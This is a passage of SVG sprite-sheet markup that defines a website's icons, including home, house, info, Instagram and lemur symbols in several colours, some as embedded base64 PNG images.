y="879.3"><path fill="#FFF" d="M28 13H2a2 2 0 1 1 0-4h26a2 2 0 1 1 0 4zm0-9H2a2 2 0 0 1 0-4h26a2 2 0 1 1 0 4zM2 18h26a2 2 0 1 1 0 4H2a2 2 0 1 1 0-4z"/></svg><svg viewBox="-2 -2 42 50" width="42" height="50" id="home-medium-red" x="658" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#8A1812" d="M36.638 43.696h-.9a.34.34 0 0 1-.34-.338V22.576c0-.625-.378-1.38-.88-1.758l-7.364-5.541c-.25-.188-.476-.641-.476-.952V8.012l.072.052c.264.191.577.296.882.296.373 0 .702-.157.903-.431.377-.513.19-1.289-.415-1.728L19.989.303a1.692 1.692 0 0 0-.99-.303c-.367 0-.718.108-.988.303l-8.13 5.898c-.607.44-.793 1.215-.417 1.728.201.274.53.431.904.431.305 0 .618-.105.881-.296l.073-.053v6.314c0 .31-.227.764-.476.951l-7.364 5.542c-.502.378-.88 1.134-.88 1.758v20.782a.34.34 0 0 1-.34.338h-.9c-.75 0-1.362.517-1.362 1.152C0 45.483.61 46 1.362 46h35.276c.75 0 1.362-.517 1.362-1.152 0-.635-.611-1.152-1.362-1.152zM13.645 6.916c0-.308.228-.753.478-.934l4.492-3.261A.68.68 0 0 1 19 2.613a.68.68 0 0 1 .385.108l4.492 3.26c.25.182.478.628.478.935v7.22a.34.34 0 0 1-.34.337h-10.03a.34.34 0 0 1-.34-.338V6.916zM22.4 43.358a.34.34 0 0 1-.34.338h-6.12a.34.34 0 0 1-.34-.338v-6.616a.34.34 0 0 1 .34-.338h6.12a.34.34 0 0 1 .34.338v6.616zm2.663.338a.34.34 0 0 1-.34-.338v-7.906c0-.745-.612-1.351-1.363-1.351h-8.72c-.751 0-1.363.606-1.363 1.351v7.906a.34.34 0 0 1-.34.338H5.265a.34.34 0 0 1-.34-.338v-20.07c0-.31.226-.767.475-.956l6.747-5.138c.281-.214.86-.41 1.216-.41h11.266c.355 0 .934.196 1.216.41l6.747 5.138c.249.19.475.646.475.957v20.407h-8.004zM18.996 21.88c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448s1.46-.65 1.46-1.448c0-.798-.655-1.447-1.46-1.447zm3.376 0c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448.805 0 1.46-.65 1.46-1.448 0-.798-.655-1.447-1.46-1.447zm-6.83 0c-.804 0-1.459.65-1.459 1.447 0 .799.655 1.448 1.46 1.448.804 0 1.459-.65 1.459-1.448 0-.798-.655-1.447-1.46-1.447z"/></svg><svg viewBox="-2 -2 42 50" width="42" height="50" id="home-medium-white" x="616" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M36.638 43.696h-.9a.34.34 0 0 1-.34-.338V22.576c0-.625-.378-1.38-.88-1.758l-7.364-5.541c-.25-.188-.476-.641-.476-.952V8.012l.072.052c.264.191.577.296.882.296.373 0 .702-.157.903-.431.377-.513.19-1.289-.415-1.728L19.989.303c-.27-.195-.621-.303-.99-.303s-.718.108-.988.303l-8.13 5.898c-.607.44-.793 1.215-.417 1.728.201.274.53.431.904.431.305 0 .618-.105.882-.296l.072-.053v6.314c0 .31-.227.764-.476.951l-7.364 5.542c-.502.377-.88 1.133-.88 1.758v20.782a.34.34 0 0 1-.341.338h-.899c-.751 0-1.362.517-1.362 1.152C0 45.483.61 46 1.362 46h35.276c.75 0 1.362-.517 1.362-1.152 0-.635-.611-1.152-1.362-1.152zM13.645 6.916c0-.308.228-.753.478-.934l4.492-3.261A.68.68 0 0 1 19 2.613a.68.68 0 0 1 .385.108l4.492 3.26c.25.182.478.628.478.935v7.22a.34.34 0 0 1-.34.337h-10.03a.34.34 0 0 1-.34-.338V6.916zM22.4 43.358a.34.34 0 0 1-.34.338h-6.12a.34.34 0 0 1-.34-.338v-6.616a.34.34 0 0 1 .34-.338h6.12a.34.34 0 0 1 .34.338v6.616zm2.663.338a.34.34 0 0 1-.34-.338v-7.906c0-.745-.612-1.351-1.363-1.351h-8.72c-.752 0-1.363.606-1.363 1.351v7.906a.34.34 0 0 1-.34.338H5.265a.34.34 0 0 1-.34-.338v-20.07c0-.31.226-.767.475-.956l6.747-5.138c.281-.214.86-.41 1.216-.41h11.266c.355 0 .934.196 1.216.41l6.747 5.138c.249.19.475.646.475.957v20.407h-8.004zM18.996 21.88c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448.805 0 1.46-.65 1.46-1.448 0-.798-.655-1.447-1.46-1.447zm3.376 0c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448s1.46-.65 1.46-1.448c0-.798-.655-1.447-1.46-1.447zm-6.83 0c-.804 0-1.459.65-1.459 1.447 0 .799.655 1.448 1.46 1.448.804 0 1.459-.65 1.459-1.448 0-.798-.655-1.447-1.46-1.447z"/></svg><svg viewBox="-2 -2 18 18" width="18" height="18" id="home-small-green" x="19.96" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M13.847 5.95L7.323.12a.472.472 0 0 0-.632 0L.167 5.95a.496.496 0 0 0-.045.69.472.472 0 0 0 .677.046l.505-.451v7.274c0 .27.215.489.48.489H12.23c.265 0 .48-.219.48-.489V6.234l.505.451a.474.474 0 0 0 .677-.045.496.496 0 0 0-.045-.69zm-5.732 7.07H5.899V8.99h2.216v4.03zm3.635-7.64v7.64H9.074V8.5c0-.27-.215-.489-.48-.489H5.42c-.265 0-.48.22-.48.49v4.518H2.264V5.38v-.003l4.743-4.24 4.744 4.24v.004zm-5.817-.799c0 .27.214.49.48.49h1.189c.265 0 .48-.22.48-.49s-.215-.489-.48-.489h-1.19a.484.484 0 0 0-.48.49z"/></svg><svg viewBox="-2 -2 18 18" width="18" height="18" id="home-small-white" x="37.96" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M13.847 5.95L7.323.12a.472.472 0 0 0-.632 0L.167 5.95a.496.496 0 0 0-.045.69.472.472 0 0 0 .677.046l.505-.451v7.274c0 .27.215.489.48.489H12.23c.265 0 .48-.22.48-.489V6.234l.505.451a.475.475 0 0 0 .677-.045.496.496 0 0 0-.045-.69zm-5.732 7.07H5.899V8.99h2.216v4.03zm3.635-7.64v7.64H9.074V8.5c0-.27-.215-.489-.48-.489H5.42c-.265 0-.48.22-.48.49v4.518H2.264V5.38v-.003l4.743-4.24 4.744 4.24v.004zm-5.817-.799c0 .27.214.49.48.49h1.189c.265 0 .48-.22.48-.49s-.215-.489-.48-.489h-1.19a.484.484 0 0 0-.48.49z"/></svg><svg width="45.3" height="54" viewBox="-18.65 9 45.3 54" id="house-medium-red" x="1052.82" y="815.3"><path fill="#8A1812" d="M23.172 61h-38.344c-.816 0-1.48-.562-1.48-1.252s.664-1.252 1.48-1.252h.977a.37.37 0 0 0 .371-.368V35.54c0-.678.411-1.5.957-1.91l8.004-6.024c.27-.204.517-.696.517-1.034v-6.862l-.078.056a1.655 1.655 0 0 1-.959.322c-.405 0-.764-.17-.982-.469-.409-.557-.207-1.4.452-1.878l8.838-6.41C3.219 11.116 3.6 11 4 11s.781.117 1.075.33l8.838 6.41c.658.477.86 1.32.451 1.879-.218.297-.576.468-.981.468-.332 0-.672-.114-.96-.322l-.077-.056v6.862c0 .338.246.83.517 1.035l8.004 6.022c.546.41.957 1.233.957 1.911v22.59c0 .203.166.367.37.367h.978c.816 0 1.48.562 1.48 1.252S23.988 61 23.172 61zM.304 58.128c0 .204.167.368.371.368h6.65a.37.37 0 0 0 .37-.368v-7.191a.37.37 0 0 0-.37-.367H.675a.37.37 0 0 0-.37.367v7.191zm9.517-39.61c0-.334-.248-.82-.52-1.016l-4.883-3.544A.735.735 0 0 0 4 13.84a.735.735 0 0 0-.418.118l-4.883 3.544c-.272.197-.52.68-.52 1.015v7.847c0 .203.165.367.37.367H9.45c.203 0 .37-.164.37-.367v-7.847zm9.47 39.61V36.314c0-.338-.247-.835-.517-1.04l-7.334-5.585c-.306-.232-.936-.444-1.322-.444H-2.127c-.386 0-1.017.212-1.322.444l-7.334 5.585c-.27.205-.517.702-.517 1.04v21.814c0 .204.166.368.37.368h8.34c.204 0 .37-.164.37-.368v-8.593c0-.81.665-1.469 1.48-1.469h9.48c.816 0 1.48.659 1.48 1.469v8.593c0 .204.166.368.37.368h8.701v-.368zM7.664 37.93a1.581 1.581 0 0 1-1.586-1.574c0-.867.711-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.71 1.574-1.586 1.574zm-3.67 0a1.581 1.581 0 0 1-1.585-1.574c0-.867.71-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.711 1.574-1.586 1.574zm-3.753 0a1.582 1.582 0 0 1-1.587-1.574c0-.867.712-1.572 1.587-1.572.874 0 1.586.705 1.586 1.572 0 .869-.712 1.574-1.586 1.574z"/></svg><svg width="45.3" height="54" viewBox="-18.65 9 45.3 54" id="house-medium-white" x="1007.52" y="815.3"><path fill="#FFF" d="M23.172 61h-38.344c-.816 0-1.48-.562-1.48-1.252s.664-1.252 1.48-1.252h.977a.37.37 0 0 0 .371-.368V35.54c0-.678.411-1.5.957-1.91l8.004-6.024c.27-.204.517-.696.517-1.034v-6.862l-.078.056a1.655 1.655 0 0 1-.959.322c-.405 0-.764-.17-.982-.469-.409-.557-.207-1.4.452-1.878l8.838-6.41C3.219 11.116 3.6 11 4 11s.781.117 1.075.33l8.838 6.41c.658.477.86 1.32.451 1.879-.218.297-.576.468-.981.468-.332 0-.672-.114-.96-.322l-.077-.056v6.862c0 .338.246.83.517 1.035l8.004 6.022c.546.41.957 1.233.957 1.911v22.59c0 .203.166.367.37.367h.978c.816 0 1.48.562 1.48 1.252S23.988 61 23.172 61zM.304 58.128c0 .204.167.368.371.368h6.65a.37.37 0 0 0 .37-.368v-7.191a.37.37 0 0 0-.37-.367H.675a.37.37 0 0 0-.37.367v7.191zm9.517-39.61c0-.334-.248-.82-.52-1.016l-4.883-3.544A.735.735 0 0 0 4 13.84a.735.735 0 0 0-.418.118l-4.883 3.544c-.272.197-.52.68-.52 1.015v7.847c0 .203.165.367.37.367H9.45c.203 0 .37-.164.37-.367v-7.847zm9.47 39.61V36.314c0-.338-.247-.835-.517-1.04l-7.334-5.585c-.306-.232-.936-.444-1.322-.444H-2.127c-.386 0-1.017.212-1.322.444l-7.334 5.585c-.27.205-.517.702-.517 1.04v21.814c0 .204.166.368.37.368h8.34c.204 0 .37-.164.37-.368v-8.593c0-.81.665-1.469 1.48-1.469h9.48c.816 0 1.48.659 1.48 1.469v8.593c0 .204.166.368.37.368h8.701v-.368zM7.664 37.93a1.581 1.581 0 0 1-1.586-1.574c0-.867.711-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.71 1.574-1.586 1.574zm-3.67 0a1.581 1.581 0 0 1-1.585-1.574c0-.867.71-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.711 1.574-1.586 1.574zm-3.753 0a1.582 1.582 0 0 1-1.587-1.574c0-.867.712-1.572 1.587-1.572.874 0 1.586.705 1.586 1.572 0 .869-.712 1.574-1.586 1.574z"/></svg><svg viewBox="-2 -2 30 35" width="30" height="35" id="house-small-red" x="30" y="983.6"><image overflow="visible" width="26" height="31" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAutJREFUeNrsVl1IFFEUvmdmd0t3 zdVV102oCBKigqIIeihKoughE+mH6KVCIsrADHYTC/HJdreyp4LooYgslB56kUJKkKgeKiUEiQoq 1F3d3WYrhS2dOX0jFrquOpMWPnhh5p65P+fc797vfHckYbIE3a6ioDtrtdl5ktGBNbm5jmB+9k0m fsxEr/35WT4WgozOl40MChQ419qEeASzCM7riThGgsqf2dM2bbVntDwZHBycMaJAvuukUKXnMJ2k 0U5f+MsZb0gpAZhy4NlilYY7gnmu7dP5mRR6jceTbtcSdwQRnIoXQ5qlpLq/vy8ZKatSM5y4mbnO 26ech82mEDlEohRBinWbBd9ODqIXb0+8g4haR1ZMVB1YnFNoeusGQkoDabxuFDZPszPdqk3N9vVG 35oOVCuEpsoibpRVVZ+/KrNC75mW/xZoyoTze1ylxHwfZi8IEUrtgFagsqmqvKYqEnlvKmH1jE9H 5mMV1/AZhbdOsCqR6kG/voACSeKjOxwLO1sGEu8MIapf5nQOJegWuooF8QPrAj58+mN8SlJcKsgp VFVNR74KCAMD4dg5kGl40kB+T84GYq0R5hJsVbU3rAQMUHtMgv+8jsUdwoQ2UuUD3kgkPCEQFHk3 k9QEv3EW0kFfONr6N4cOsT1BQroMPwrEt8gXinXp7ZY/50JUgXfMYqGNld3RnrGT6/Iyl8uy/BAo ayWm40ziFSZAZ7WVQL1t7FhfWLl6wZP1BuPaJOYjuoCMozeg2QC5vbI71jMhByxWKzYwE6KahjGL YGeMPLBTXRVnQ8pTVN9YkON3m8XIdoxKi3v088Y4vZtrCTsfaO4HMsQ6/Df4kWN7UwiYKjSuwRV+ d1YCIcguvOx42pLUd48gaTOs2Qo0Ingv8Qe0fzzS7E/zrPv3V/lFj3OppkllYFAZvn/g4ro38Xz4 GCoFfU1J7adQfUB7c4ozrRDMXRDWRqs17QrhQPehvcEMMUyW70KV1/8SYABq2wwMAnoe0wAAAABJ RU5ErkJggg=="/></svg><svg viewBox="-2 -2 30 35" width="30" height="35" id="house-small-white" y="983.6"><image overflow="visible" width="26" height="31" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAdZJREFUeNrslU0oRFEUx+eNSWGa WWjyVYSyoVAWs2E7rNiwsbCjCMnCxk5TpmzYykbCQikpKSslLNTYDAthYSONSZLyMeN3c9Rreu+Z N95oFnPq15l593/eeffec891uWxaKpVqhy5XroyXe2AOPlLftgylTiepgyNJsAlLkIQLaHUqST8k 4BmGdM+74R5eYQK0bBMUy/Iou4ImA00lnIhmB/zZJArBp7wkYqEbFY3SDpvpPGYDmqbtExjgZxyS Vt8kvgPOzURuq1mR7NHGIsTRJ7NK5KT9WyLtl4II4o5ln25NZFVQDYMs3brtYpAKWoQniOo2Pd0S 8p5VYhrxYau90ifwwpqU7CHUZBDjg22J+alWy4AWaSuqvURUf7Nx7jSYgje4g04zoWopL9Ju+v7Q soKS6F3fsvSCPYhDg8nSRGEWVuAAxiCm2pCBPiBt69KovL0QYyOvDT60CFQfKwOfUCLPPAYH/QF3 KhrrqksLVJVVbzC0kHcHtpAo/xN5MjyE47hJkya8RVXOODWjEFTAWRrq7PU4NiOxG758IG2mu7ja QtXltupYZ3UNj4Dq2m7+zxvomlUjNRhTz/0mMW1QzlgYv6Euq15VojYLw46pa336S4ABADwLeC4K 8l0sAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 27 47" width="27" height="47" id="info-medium-white" x="700" y="923.3"><path fill="#FFF" d="M15.539 1.5c2.964 0 5.375 2.341 5.375 5.219 0 2.877-2.411 5.218-5.375 5.218s-5.375-2.34-5.375-5.218S12.575 1.5 15.539 1.5m-6.01 16.122c.785 0 1.572.078 2.342.233 1.96.39 3.462 1.456 4.232 3.002.98 1.969.743 4.567-.666 7.315l-2.75 5.358c-.893 1.739-1.83 4.22.328 5.677.459.32 1.123.482 1.973.482.932 0 1.906-.194 2.553-.356-1.157.775-3.692 2.165-7.002 2.165-.764 0-1.549-.08-2.332-.235-1.96-.389-3.463-1.455-4.232-3.003-.98-1.966-.744-4.562.665-7.312l2.75-5.359c.892-1.736 1.826-4.216-.336-5.684-.457-.318-1.117-.48-1.962-.48-.93 0-1.903.195-2.55.358 1.156-.771 3.697-2.16 6.988-2.16M15.539 0C11.74 0 8.664 3.007 8.664 6.72c0 3.71 3.077 6.718 6.875 6.718s6.875-3.008 6.875-6.718C22.414 3.007 19.337 0 15.54 0zm-6.01 16.122c-5.085 0-8.507 2.903-8.651 3.027a1.326 1.326 0 0 0-.28 1.682c.252.423.708.67 1.188.67.15 0 .3-.024.448-.073.014-.005 1.538-.503 2.858-.503.722 0 1.014.147 1.105.21.465.316 1.325.913-.14 3.769l-2.751 5.36c-1.633 3.185-1.872 6.26-.673 8.665.98 1.97 2.855 3.323 5.283 3.805a13.5 13.5 0 0 0 2.624.263c5.088 0 8.512-2.902 8.657-3.026a1.324 1.324 0 0 0 .28-1.682 1.39 1.39 0 0 0-1.197-.667c-.145 0-.291.022-.434.068-.016.006-1.539.5-2.857.5-.728 0-1.022-.148-1.116-.214-.462-.311-1.32-.903.149-3.76l2.75-5.36c1.63-3.18 1.872-6.26.674-8.667-.98-1.97-2.858-3.323-5.282-3.805a13.447 13.447 0 0 0-2.634-.262z"/></svg><svg baseProfile="full" height="26" width="26" viewBox="-2 -2 26 26" id="instagram-medium-black" x="308" y="983.6"><path d="M16.196 21.012H6.791c-3.194 0-5.792-2.601-5.792-5.798V5.802C.999 2.605 3.597.004 6.791.004h9.405c3.194 0 5.792 2.601 5.792 5.798v9.412c0 3.197-2.598 5.798-5.792 5.798zm3.93-15.21a3.937 3.937 0 0 0-3.93-3.934H6.791a3.937 3.937 0 0 0-3.93 3.934v9.412a3.937 3.937 0 0 0 3.93 3.934h9.405a3.937 3.937 0 0 0 3.93-3.934V5.802zm-2.997.447c-.359 0-.712-.147-.965-.401a1.374 1.374 0 0 1-.401-.966 1.371 1.371 0 0 1 1.366-1.368 1.368 1.368 0 0 1 0 2.735zm-5.636 9.672a5.416 5.416 0 0 1-5.408-5.413 5.416 5.416 0 0 1 5.408-5.413 5.417 5.417 0 0 1 5.409 5.413 5.417 5.417 0 0 1-5.409 5.413zm0-8.962a3.552 3.552 0 0 0-3.546 3.549 3.551 3.551 0 0 0 3.546 3.549 3.55 3.55 0 0 0 3.546-3.549 3.551 3.551 0 0 0-3.546-3.549z"/></svg><svg width="57.26" height="54" viewBox="-6.4 8.5 57.26 54" id="lemurien-medium-red" x="680" y="815.3"><path fill="#8A1812" d="M47.796 34.997c-1.041.935-.692 1.789-.677 1.825a.805.805 0 0 1 .072.337c0 2.003-.974 3.53-2.818 4.416a7.051 7.051 0 0 1-.907.359c-.504 2.474-1.428 3.1-3.002 3.981-.989.554-2.342 1.312-4.183 3.198-3.48 3.565-1.996 7.404-1.59 8.273l2.08 1.236c.386.229.572.695.457 1.133a.991.991 0 0 1-.952.744h-3.229a.958.958 0 0 1-.2-.02c-1.515-.324-2.615-1.4-3.27-3.2-.466-1.276-.703-2.935-.708-4.932-.005-2.251.283-4.411.476-5.602l-3.026-.819c.153.385.314.777.481 1.17 1.145 2.699.183 5.567-2.785 8.292-1.119 1.028-2.313 1.844-3.19 2.385l1.157.93c.33.265.46.715.322 1.12a.987.987 0 0 1-.931.677H14.77c-.544 0-.986-.452-.986-1.007s.442-1.006.986-1.006h3.755l-.082-.066a1.013 1.013 0 0 1-.37-.897c.035-.347.24-.645.547-.798.083-.042 8.32-4.235 6.37-8.83-2.378-5.602-2.316-7.726-2.3-7.95l.013-.201 1.77.123-.012.185.197.01c0 .008-.01 1.037.817 3.552l5.255 1.423c.506.137.82.654.713 1.177-.006.03-.612 3.051-.602 6.148.007 2.451.394 5.452 2.162 6.075a9.609 9.609 0 0 1-.915-3.358c-.161-1.898.193-4.72 2.797-7.387 2.04-2.091 3.538-2.93 4.631-3.542 1.078-.604 1.524-.854 1.843-1.9-2.064-.26-3.187-1.23-3.772-2.014-.94-1.263-1.082-2.796-.918-3.726.134-.76-.461-1.184-.487-1.202a.702.702 0 0 1-.107-.087 5.52 5.52 0 0 1-.459-.503.957.957 0 0 1-.576-.165c-.06-.04-6.103-4.062-12.21-4.062-1.891 0-3.597.392-5.07 1.167-1.122.59-2.058 1.335-2.78 2.215-1.434 1.745-2.049 4.09-1.732 6.602.36 2.86 1.916 5.665 3.964 7.147 1.57 1.136 2.39 2.507 2.438 4.077.094 3.076-2.95 5.626-3.08 5.733a.974.974 0 0 1-1.386-.15 1.023 1.023 0 0 1 .145-1.415c.025-.02 2.417-2.038 2.35-4.108-.03-.917-.555-1.733-1.607-2.495-2.514-1.82-4.346-5.09-4.78-8.533-.365-2.89.302-5.64 1.879-7.77-.736-.482-1.754-1.297-2.735-2.568a12.522 12.522 0 0 1-.76-1.108l-.211-.344 3.24.302.051.06c1.025 1.168 2.014 1.713 2.199 1.81a11.676 11.676 0 0 1 1.901-1.245c1.752-.92 3.771-1.388 6-1.388 2.127 0 4.427.427 6.837 1.265a31.5 31.5 0 0 1 5.139 2.34c.153-.966.733-1.588.76-1.616a.792.792 0 0 1 .816-.204l2.355.802c1.072-.661 2.151-.996 3.208-.996 1.517 0 2.61.687 3.174 1.148l2.256-.906a.777.777 0 0 1 .972.35c.493.878 1.005 2.914-.577 4.333zm-.556-2.888l-1.973.792a.773.773 0 0 1-.877-.213c-.034-.039-.917-1.006-2.42-1.006-.85 0-1.746.317-2.663.942a.782.782 0 0 1-.687.093l-2.132-.726c-.043.103-.075.209-.094.315-.1.555.145 1.132.73 1.712.259.198 1.382 1.164 1.098 2.778-.087.49-.053 1.56.621 2.465.595.8 1.55 1.272 2.841 1.406.065-.005.18-.016.334-.039a.967.967 0 0 1 .705-.145c1.294-.342 2.823-1.174 2.89-3.188-.157-.5-.467-2.064 1.143-3.507.573-.515.598-1.164.483-1.679zm-3.384 4.358c-.828 0-1.502-.513-1.502-1.144 0-.635 1.384-1.939 2.056-1.939.613 0 .95 1.456.95 1.939 0 .63-.675 1.144-1.504 1.144zm0 2.252c0 .35-.242.699-.683.981-.33.211-.734.36-.983.36l-.017-.002c-.404-.01-1.673-.521-1.673-1.34 0-.758.753-1.375 1.678-1.375s1.678.617 1.678 1.376zm-3.663-2.252c-.828 0-1.502-.513-1.502-1.144 0-.483.336-1.939.949-1.939.672 0 2.056 1.304 2.056 1.939 0 .63-.673 1.144-1.503 1.144zM8.758 27.134l-.176-.076-.067-.183c-.297-.808-.595-1.97-.776-3.03l.388-.07.014.08 1.976.43.193-.042c.222 1.05.56 2.03 1.005 2.913l.42.832-.9-.18c-.621-.124-1.339-.357-2.077-.674zm.755-4.77a8.348 8.348 0 0 1-1.682-.419l-.29-.102-.009-.313a21.691 21.691 0 0 1 .035-1.99 9.876 9.876 0 0 0-.031-1.66l-.074-.675.639.191c.549.164 1.062.27 1.524.31l.38.035.025.388c.031.51.03 1.039-.004 1.573-.047.749-.053 1.485-.016 2.189l.028.54-.525-.067zm-2.71-6.957c-.76-1.399-2.052-2.294-3.54-2.455a4.057 4.057 0 0 0-.377-.024l-.708-.013.32-.644a4.153 4.153 0 0 1 1.455-1.629l.156-.103.182.042c2.548.585 4.486 2.474 5.32 5.182l.1.327-2.863-.603-.044-.08zM.507 13.595c-.71.448-1.278 1.092-1.685 1.91l-.238.478-.422-.319c-.462-.35-.865-.852-1.197-1.491l-.12-.232.137-.222A7.148 7.148 0 0 1-1.4 11.88c.616-.493 1.712-1.008 2.476-1.262l.353-.118-.857 3.054-.065.041zm-2.367 4.5a17.28 17.28 0 0 0-.067 1.95l-.395.009v-.05l-1.88-.42H-4.4c-.002-.809.057-1.624.173-2.423.035-.237.078-.476.129-.71l.07-.323 2.179 1.86-.012.107zm-.278 3.552l.359.012.064.36c.092.511.213 1.024.36 1.524a1.265 1.265 0 0 1-.826 1.567 1.218 1.218 0 0 1-.354.053c-.54 0-1.024-.368-1.18-.896a17.017 17.017 0 0 1-.509-2.319l-.096-.655.632.146a8.104 8.104 0 0 0 1.55.208z"/></svg><svg width="57.26" height="54" viewBox="-6.4 8.5 57.26 54" id="lemurien-medium-white" x="737.26" y="815.3"><path fill="#FFF" d="M47.796 34.997c-1.041.935-.692 1.789-.677 1.825a.805.805 0 0 1 .072.337c0 2.003-.974 3.53-2.818 4.416a7.051 7.051 0 0 1-.907.359c-.504 2.474-1.428 3.1-3.002 3.981-.989.554-2.342 1.312-4.183 3.198-3.48 3.565-1.996 7.404-1.59 8.273l2.08 1.236c.386.229.572.695.457 1.133a.991.991 0 0 1-.952.744h-3.229a.958.958 0 0 1-.2-.02c-1.515-.324-2.615-1.4-3.27-3.2-.466-1.276-.703-2.935-.708-4.932-.005-2.251.283-4.411.476-5.602l-3.026-.819c.153.385.314.777.481 1.17 1.145 2.699.183 5.567-2.785 8.292-1.119 1.028-2.313 1.844-3.19 2.385l1.157.93c.33.265.46.715.322 1.12a.987.987 0 0 1-.931.677H14.77c-.544 0-.986-.452-.986-1.007s.442-1.006.986-1.006h3.755l-.082-.066a1.013 1.013 0 0 1-.37-.897c.035-.347.24-.645.547-.798.083-.042 8.32-4.235 6.37-8.83-2.378-5.602-2.316-7.726-2.3-7.95l.013-.201 1.77.123-.012.185.197.01c0 .008-.01 1.037.817 3.552l5.255 1.423c.506.137.82.654.713 1.177-.006.03-.612 3.051-.602 6.148.007 2.451.394 5.452 2.162 6.075a9.609 9.609 0 0 1-.915-3.358c-.161-1.898.193-4.72 2.797-7.387 2.04-2.091 3.538-2.93 4.631-3.542 1.078-.604 1.524-.854 1.843-1.9-2.064-.26-3.187-1.23-3.772-2.014-.94-1.263-1.082-2.796-.918-3.726.134-.76-.461-1.184-.487-1.202a.702.702 0 0 1-.107-.087 5.52 5.52 0 0 1-.459-.503.957.957 0 0 1-.576-.165c-.06-.04-6.103-4.062-12.21-4.062-1.891 0-3.597.392-5.07 1.167-1.122.59-2.058 1.335-2.78 2.215-1.434 1.745-2.049 4.09-1.732 6.602.36 2.86 1.916 5.665 3.964 7.147 1.57 1.136 2.39 2.507 2.438 4.077.094 3.076-2.95 5.626-3.08 5.733a.974.974 0 0 1-1.386-.15 1.023 1.023 0 0 1 .145-1.415c.025-.02 2.417-2.038 2.35-4.108-.03-.917-.555-1.733-1.607-2.495-2.514-1.82-4.346-5.09-4.78-8.533-.365-2.89.302-5.64 1.879-7.77-.736-.482-1.754-1.297-2.735-2.568a12.522 12.522 0 0 1-.76-1.108l-.211-.344 3.24.302.051.06c1.025 1.168 2.014 1.713 2.199 1.81a11.676 11.676 0 0 1 1.901-1.245c1.752-.92 3.771-1.388 6-1.388 2.127 0 4.427.427 6.837 1.265a31.5 31.5 0 0 1 5.139 2.34c.153-.966.733-1.588.76-1.616a.792.792 0 0 1 .816-.204l2.355.802c1.072-.661 2.151-.996 3.208-.996 1.517 0 2.61.687 3.174 1.148l2.256-.906a.777.777 0 0 1 .972.35c.493.878 1.005 2.914-.577 4.333zm-.556-2.888l-1.973.792a.773.773 0 0 1-.877-.213c-.034-.039-.917-1.006-2.42-1.006-.85 0-1.746.317-2.663.942a.782.782 0 0 1-.687.093l-2.132-.726c-.043.103-.075.209-.094.315-.1.555.145 1.132.73 1.712.259.198 1.382 1.164 1.098 2.778-.087.49-.053 1.56.621 2.465.595.8 1.55 1.272 2.841 1.406.065-.005.18-.016.334-.039a.967.967 0 0 1 .705-.145c1.294-.342 2.823-1.174 2.89-3.188-.157-.5-.467-2.064 1.143-3.507.573-.515.598-1.164.483-1.679zm-3.384 4.358c-.828 0-1.502-.513-1.502-1.144 0-.635 1.384-1.939 2.056-1.939.613 0 .95 1.456.95 1.939 0 .63-.675 1.144-1.504 1.144zm0 2.252c0 .35-.242.699-.683.981-.33.211-.734.36-.983.36l-.017-.002c-.404-.01-1.673-.521-1.673-1.34 0-.758.753-1.375 1.678-1.375s1.678.617 1.678 1.376zm-3.663-2.252c-.828 0-1.502-.513-1.502-1.144 0-.483.336-1.939.949-1.939.672 0 2.056 1.304 2.056 1.939 0 .63-.673 1.144-1.503 1.144zM8.758 27.134l-.176-.076-.067-.183c-.297-.808-.595-1.97-.776-3.03l.388-.07.014.08 1.976.43.193-.042c.222 1.05.56 2.03 1.005 2.913l.42.832-.9-.18c-.621-.124-1.339-.357-2.077-.674zm.755-4.77a8.348 8.348 0 0 1-1.682-.419l-.29-.102-.009-.313a21.691 21.691 0 0 1 .035-1.99 9.876 9.876 0 0 0-.031-1.66l-.074-.675.639.191c.549.164 1.062.27 1.524.31l.38.035.025.388c.031.51.03 1.039-.004 1.573-.047.749-.053 1.485-.016 2.189l.028.54-.525-.067zm-2.71-6.957c-.76-1.399-2.052-2.294-3.54-2.455a4.057 4.057 0 0 0-.377-.024l-.708-.013.32-.644a4.153 4.153 0 0 1 1.455-1.629l.156-.103.182.042c2.548.585 4.486 2.474 5.32 5.182l.1.327-2.863-.603-.044-.08zM.507 13.595c-.71.448-1.278 1.092-1.685 1.91l-.238.478-.422-.319c-.462-.35-.865-.852-1.197-1.491l-.12-.232.137-.222A7.148 7.148 0 0 1-1.4 11.88c.616-.493 1.712-1.008 2.476-1.262l.353-.118-.857 3.054-.065.041zm-2.367 4.5a17.28 17.28 0 0 0-.067 1.95l-.395.009v-.05l-1.88-.42H-4.4c-.002-.809.057-1.624.173-2.423.035-.237.078-.476.129-.71l.07-.323 2.179 1.86-.012.107zm-.278 3.552l.359.012.064.36c.092.511.213 1.024.36 1.524a1.265 1.265 0 0 1-.826 1.567 1.218 1.218 0 0 1-.354.053c-.54 0-1.024-.368-1.18-.896a17.017 17.017 0 0 1-.509-2.319l-.096-.655.632.146a8.104 8.104 0 0 0 1.55.208z"/></svg><svg viewBox="-2 -2 41 39" width="41" height="39" id="lemurien-small-red" x="815" y="923.3"><image overflow="visible" width="37" height="35" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABdhJREFUeNrMWGtsVEUUnnPvrn3s Ynu33e62QIiAAhoQY9WEKBiCJGIRkoJBiFEE5IdGE2RbHmLBKLa7UA3+QBB/EKoQAiiiRkUjIoQY CA9ReUhAebS3j92lYFt0d+b43XarpWzb3SKLk2zn3pm5c797zjffOadCxJrfYxT5va4tLAT5PTkb 